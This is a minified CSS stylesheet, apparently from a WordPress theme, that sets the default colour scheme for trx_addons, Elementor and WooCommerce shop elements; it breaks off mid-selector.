.sport_page_list{border-color:#dddce1}.scheme_default .sport_page_list li+li{border-color:#dddce1}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#ffffff;	color:#635c81}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#ff1000;	background-color:#ff1000}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#221b40;	border-color:#ff250d;	background-color:#ff250d}.scheme_default .scroll_progress_wrap .scroll_progress_status{background-color:#ff1000}.scheme_default .sc_layouts_popup,.scheme_default.sc_layouts_popup,.scheme_default .sc_layouts_panel,.scheme_default.sc_layouts_panel,.scheme_default .trx_addons_popup,.scheme_default.trx_addons_popup{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .trx_addons_popup button.mfp-close{background-color:#e9e9ee;	border-color:#ffffff;	color:#635c81}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#221b40;	color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#e9e9ee;	border-color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#ffffff;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#635c81}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#ff1000}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#635c81}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#221b40}.scheme_default .trx_addons_profiler{background-color:#ffffff;	border-color:#ffffff}.scheme_default .trx_addons_profiler_title{color:#221b40}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#dddce1}.scheme_default .trx_addons_profiler table td{color:#635c81}.scheme_default .trx_addons_profiler table th{background-color:#e9e9ee;	color:#221b40}.scheme_default .sc_edd_add_to_cart_default,.scheme_default .sc_edd_details{background-color:#ffffff;	border-color:#ffffff;	color:#635c81}.scheme_default .sc_edd_add_to_cart_default a,.scheme_default .sc_edd_details a{color:#ff1000}.scheme_default .sc_edd_add_to_cart_default a:hover,.scheme_default .sc_edd_details a:hover{color:#00b8f4}.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#dddce1}.scheme_default .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#dddce1}.scheme_default .sc_layouts_search .search_style_normal form .search_field,.scheme_default .single-cpt_tours .related_wrap{border-color:rgba(34,27,64,0.15)!important}.scheme_default .sc_layouts_search .search_style_normal form .search_submit{background-color:#f2f2f4}.scheme_default .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#f2f2f4}.scheme_default .sc_layouts_search .search_style_normal form .search_submit,.scheme_default .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#ffffff}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_cv a{color:#ff1000}.scheme_default .trx_addons_cv a:hover{color:#00b8f4}.scheme_default .trx_addons_cv_header{background-color:#f2f2f4}.scheme_default .trx_addons_cv_header_image img{border-color:#221b40}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#221b40}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(34,27,64,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#221b40}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #f2f2f4}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#f2f2f4; text-shadow:1px 1px 3px #221b40}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#00b8f4}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#635c81;	background-color:#ffffff;	border-color:#f2f2f4}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#221b40;	border-color:#ffffff}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#221b40}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#221b40}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#635c81}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#221b40}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#635c81}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#221b40}.scheme_default .trx_addons_pagination>span.active{color:#221b40;	border-color:#221b40}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#635c81}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#221b40}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#221b40}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#635c81}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#dddce1}.scheme_default .trx_addons_cv_resume_item_meta{color:#221b40}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#221b40}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#ff1000}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#635c81}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#221b40}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#221b40}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#635c81}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#221b40}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#00b8f4}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#00b8f4}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#221b40}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#221b40}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#221b40}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#221b40}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#221b40}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#221b40}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#221b40}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#dddce1;	color:#635c81}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#e9e9ee;	color:#221b40}.scheme_default .trx_addons_contact_form_field button{background-color:#221b40;	border-color:#221b40;	color:#f2f2f4}.scheme_default .trx_addons_contact_form_field button:hover{color:#221b40}.scheme_default .trx_addons_contact_form_info_icon{color:#635c81}.scheme_default .trx_addons_contact_form_info_area{color:#221b40}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#221b40 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#221b40}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#ffffff;	background-color:#e9e9ee}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#ff1000 !important;	background-color:#e9e9ee}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#00b8f4}.scheme_default .trx_addons_range_slider_label_min{color:#635c81}.scheme_default .trx_addons_range_slider_label_max{color:#635c81}.scheme_default div.ui-slider{background-color:#ffffff;	border-color:#dddce1}.scheme_default div.ui-slider .ui-slider-handle{border-color:#ffffff;	background-color:#e9e9ee}.scheme_default div.ui-slider .ui-slider-range{background-color:#e9e9ee}.scheme_default .elementor-shape .elementor-shape-fill{fill:#f2f2f4}.scheme_default .elementor-divider-separator{border-color:#dddce1}.scheme_default .elementor-toggle .elementor-tab-title{background-color:#f2f2f4}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active{background-color:#00b8f4}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon:before{background-color:#ff1000}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-title a{color:#221b40}.scheme_default .elementor-toggle .elementor-tab-title:hover a{color:#ff1000}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active:hover a{color:#221b40}.scheme_default.elementor-widget-toggle .elementor-tab-title{background-color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-title .elementor-toggle-icon:before{background-color:#00b8f4}.scheme_default .elementor-toggle .elementor-tab-title .elementor-toggle-icon i{color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-content{border-color:#00b8f4}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title:hover,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title:hover{background-color:#191d32}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active a,.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title:hover a,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title:hover,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active{color:#ffffff}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title{background-color:#f2f2f4}.scheme_default.elementor-widget-tabs .elementor-tab-desktop-title,.scheme_default.elementor-widget-tabs .elementor-tab-mobile-title{background-color:#ffffff}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title a{color:#221b40}.scheme_default .elementor-text-editor a{color:#635c81}.scheme_default .elementor-text-editor a:hover{color:#00b8f4}.scheme_default .elementor-widget-image-box.elementor-position-left .elementor-image-box-content .elementor-image-box-title u,.scheme_default .elementor-widget-image-box.elementor-position-right .elementor-image-box-content .elementor-image-box-title u{color:#ff1000}.scheme_default .editor-post-sidebar-holder{background-color:#ffffff}.scheme_default .editor-post-sidebar-holder:before{color:#635c81}.scheme_default.editor-block-list__layout{color:#635c81;	background-color:#f2f2f4}.scheme_default.editor-block-list__layout p{color:#635c81}.scheme_default .has-bg-color-color{color:#f2f2f4}.scheme_default .has-bd-color-color{color:#dddce1}.scheme_default .has-text-color-color{color:#635c81}.scheme_default .has-text-light-color{color:#635c81}.scheme_default .has-text-dark-color{color:#221b40}.scheme_default .has-text-link-color{color:#ff1000}.scheme_default .has-text-hover-color{color:#00b8f4}.scheme_default .has-text-link-2-color{color:#00b8f4}.scheme_default .has-text-hover-2-color{color:#ff1000}.scheme_default .has-text-link-3-color{color:#0D71CE}.scheme_default .has-text-hover-3-color{color:#00b8f4}.scheme_default .has-bg-color-background-color{background-color:#f2f2f4}.scheme_default .has-bd-color-background-color{background-color:#dddce1}.scheme_default .has-text-color-background-color{background-color:#635c81}.scheme_default .has-text-light-background-color{background-color:#635c81}.scheme_default .has-text-dark-background-color{background-color:#221b40}.scheme_default .has-text-link-background-color{background-color:#ff1000}.scheme_default .has-text-hover-background-color{background-color:#00b8f4}.scheme_default .has-text-link-2-background-color{background-color:#00b8f4}.scheme_default .has-text-hover-2-background-color{background-color:#ff1000}.scheme_default .has-text-link-3-background-color{background-color:#0D71CE}.scheme_default .has-text-hover-3-background-color{background-color:#00b8f4}.scheme_default .woocommerce .woocommerce-breadcrumb{color:#635c81}.scheme_default .woocommerce .woocommerce-breadcrumb a{color:#ff1000}.scheme_default .woocommerce .woocommerce-breadcrumb a:hover{color:#00b8f4}.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_default .single_product_layout_stretched .page_content_wrap{background-color:rgba(255,255,255,0.4)}.scheme_default .woocommerce.single_product_layout_stretched #content div.product div.summary,.scheme_default .woocommerce-page.single_product_layout_stretched #content div.product div.summary,.scheme_default .woocommerce.single_product_layout_stretched div.product div.summary,.scheme_default .woocommerce-page.single_product_layout_stretched div.product div.summary{background-color:#f2f2f4}.scheme_default .woocommerce.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_default .woocommerce-page.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_default .woocommerce.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs,.scheme_default .woocommerce-page.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs{background-color:#f2f2f4}.scheme_default .woocommerce .woocommerce-ordering select{border-color:#dddce1!important}.scheme_default .woocommerce span.onsale{color:#ffffff;	background-color:#ff1000}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:transparent}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:transparent}.scheme_default .woocommerce ul.products li.product .post_featured{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .woocommerce ul.products li.product .post_header a{color:#221b40}.scheme_default .woocommerce ul.products li.product .post_header a:hover,.scheme_default .woocommerce ul.products li.product .post_header a:hover .woocommerce-loop-category__title{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .post_header .post_tags,.scheme_default .woocommerce ul.products li.product .post_header .post_tags a{color:#635c81}.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap{border-color:#5f597d;	background-color:#191d32}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#5f597d}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a:hover{color:#ff1000}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{color:#635c81;	background-color:#191d32;	border-color:#191d32}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap{border-color:#dddce1;	background-color:#ffffff}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#dddce1}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a{color:#ff1000}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a:hover{color:#00b8f4}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a>.tooltip{color:#635c81;	background-color:#ffffff;	border-color:#ffffff}.scheme_default .woocommerce ul.products li.product .price,.scheme_default .woocommerce-page ul.products li.product .price,.scheme_default .woocommerce ul.products li.product .price ins,.scheme_default .woocommerce-page ul.products li.product .price ins{color:#ff1000}.scheme_default .woocommerce ul.products li.product .price del,.scheme_default .woocommerce-page ul.products li.product .price del{color:#635c81}.scheme_default .woocommerce div.product p.price,.scheme_default .woocommerce div.product span.price,.scheme_default .woocommerce span.amount,.scheme_default .woocommerce-page span.amount,.scheme_default .post_item .post_price.price{color:#ff1000}.scheme_default .woocommerce table.shop_table td span.amount{color:#221b40}.scheme_default aside.woocommerce del,.scheme_default .woocommerce del,.scheme_default .woocommerce del>span.amount,.scheme_default .woocommerce-page del,.scheme_default .woocommerce-page del>span.amount{color:#635c81 !important}.scheme_default .woocommerce .price del:before{background-color:#635c81}.scheme_default .woocommerce div.product form.cart div.quantity span,.scheme_default .woocommerce-page div.product form.cart div.quantity span,.scheme_default .woocommerce .shop_table.cart div.quantity span,.scheme_default .woocommerce-page .shop_table.cart div.quantity span{color:#ffffff;	background-color:#00b8f4}.scheme_default .woocommerce div.product form.cart div.quantity span:hover,.scheme_default .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_default .woocommerce .shop_table.cart div.quantity span:hover,.scheme_default .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce .shop_table.cart input[type="number"],.scheme_default .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#00b8f4}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#221b40!important; background-color:#f2f2f4}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#ff1000!important; background-color:#f2f2f4}.scheme_default .woocommerce div.product .product_meta span>a,.scheme_default .woocommerce div.product .product_meta span>span{color:#221b40}.scheme_default .woocommerce div.product .product_meta a:hover{color:#ff1000}.scheme_default .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #191d32 !important}.scheme_default .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout:hover{background-position:left bottom !important; color:#221b40 !important; color:#ffffff!important}.scheme_default .woocommerce div.product div.images .flex-viewport,.scheme_default .woocommerce div.product div.images img{border-color:#dddce1}.scheme_default .woocommerce div.product div.images a:hover img{border-color:#ff1000}.scheme_default .single_product_layout_stretched div.product .trx-stretch-width{background-color:#f2f2f4}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs,.scheme_default .woocommerce div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_default .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#dddce1}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#221b40;	background-color:#191d32}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#ffffff;	background-color:#00b8f4}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#221b40;	background-color:#ff1000}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li a{color:#221b40}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li.active a{color:#ff1000}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#00b8f4}.scheme_default .single-product div.product .woocommerce-tabs .panel{color:#635c81}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .panel{border-color:#dddce1}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(255,255,255,0.4)}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_default .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(255,255,255,0.2)}.scheme_default .woocommerce table.shop_attributes th{color:#221b40}.scheme_default .woocommerce div.product form.cart .variations select{border-color:#D5D5DD!important}.scheme_default .woocommerce #review_form #respond #reply-title{color:#221b40}.scheme_default .stars a{color:#00b8f4}.scheme_default .stars a:hover{color:#ff1000}.scheme_default .woocommerce div.product form.cart div.quantity span.q_dec,.scheme_default .woocommerce-page div.product form.cart div.quantity span.q_dec,.scheme_default .woocommerce .shop_table.cart div.quantity span.q_dec,.scheme_default .woocommerce-page .shop_table.cart div.quantity span.q_dec{border-color:#f2f2f4}.scheme_default .single-product .related{border-color:#dddce1}.scheme_default .single-product ul.products li.product .post_data{color:#635c81;	background-color:rgba(25,29,50,0.5)}.scheme_default .single-product ul.products li.product .post_data .price del:before{background-color:#00b8f4}.scheme_default .single-product ul.products li.product .post_data .price del span.amount{color:#00b8f4!important}.scheme_default .single-product ul.products li.product .post_data .price ins span.amount{color:#ffffff!important}.scheme_default .single-product ul.products li.product .post_data .price,.scheme_default .single-product ul.products li.product .post_data .price span.amount{color:#ffffff!important}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_default .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_default .single-product ul.products li.product .post_data a:hover{color:#ff1000}.scheme_default .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#00b8f4}.scheme_default .single-product ul.products li.product .post_data .button:hover{color:#221b40 !important;	background-color:#ff1000}.scheme_default .single-product .related:before{background-color:#ffffff}.scheme_default .star-rating span,.scheme_default .star-rating:before{color:#00b8f4}.scheme_default #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#ff1000}.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:focus{color:#f2f2f4;	background-color:#221b40}.scheme_default .briny_shop_mode_buttons a{color:#00b8f4}.scheme_default .briny_shop_mode_buttons a:hover{color:#ff1000}.scheme_default .shop_mode_thumbs .briny_shop_mode_buttons a.woocommerce_thumbs,.scheme_default .shop_mode_list .briny_shop_mode_buttons a.woocommerce_list{color:#635c81}.scheme_default .woocommerce .woocommerce-message,.scheme_default .woocommerce .woocommerce-info{background-color:#ffffff;	border-top-color:#221b40}.scheme_default .woocommerce .woocommerce-error{background-color:#ffffff;	border-top-color:#ff1000}.scheme_default .woocommerce .woocommerce-message:before,.scheme_default .woocommerce .woocommerce-info:before{color:#221b40}.scheme_default .woocommerce .woocommerce-error:before{color:#ff1000}.scheme_default .woocommerce table.shop_table td{border-color:#dddce1 !important}.scheme_default .woocommerce table.shop_table th{border-color:rgba(221,220,225,0.2) !important}.scheme_default .woocommerce table.shop_table tfoot th,.scheme_default .woocommerce-page table.shop_table tfoot th{color:#221b40;	border-color:transparent !important;	background-color:transparent}.scheme_default .woocommerce .quantity input.qty,.scheme_default .woocommerce #content .quantity input.qty,.scheme_default .woocommerce-page .quantity input.qty,.scheme_default .woocommerce-page #content .quantity input.qty{color:#635c81}.scheme_default .woocommerce .cart-collaterals .cart_totals table select,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#221b40}.scheme_default .woocommerce table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce table.shop_table .shipping td,.scheme_default .woocommerce-page table.shop_table .shipping td{color:#221b40}.scheme_default .woocommerce table.cart td+td a,.scheme_default .woocommerce #content table.cart td+td a,.scheme_default .woocommerce-page table.cart td+td a,.scheme_default .woocommerce-page #content table.cart td+td a,.scheme_default .woocommerce table.cart td+td span,.scheme_default .woocommerce #content table.cart td+td span,.scheme_default .woocommerce-page table.cart td+td span,.scheme_default .woocommerce-page #content table.cart td+td span{color:#221b40}.scheme_default .woocommerce table.cart td+td a:hover,.scheme_default .woocommerce #content table.cart td+td a:hover,.scheme_default .woocommerce-page table.cart td+td a:hover,.scheme_default .woocommerce-page #content table.cart td+td a:hover{color:#ff1000}.scheme_default #add_payment_method table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#D5D5DD}.scheme_default #add_payment_method #payment ul.payment_methods,.scheme_default .woocommerce-cart #payment ul.payment_methods,.scheme_default .woocommerce-checkout #payment ul.payment_methods{border-color:#dddce1}.scheme_default #add_payment_method #payment div.payment_box,.scheme_default .woocommerce-cart #payment div.payment_box,.scheme_default .woocommerce-checkout #payment div.payment_box{color:#635c81;	background-color:#ffffff}.scheme_default #add_payment_method #payment div.payment_box:before,.scheme_default .woocommerce-cart #payment div.payment_box:before,.scheme_default .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #ffffff}.scheme_default .woocommerce .order_details li strong,.scheme_default .woocommerce-page .order_details li strong{color:#221b40}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#221b40}.scheme_default .woocommerce-account 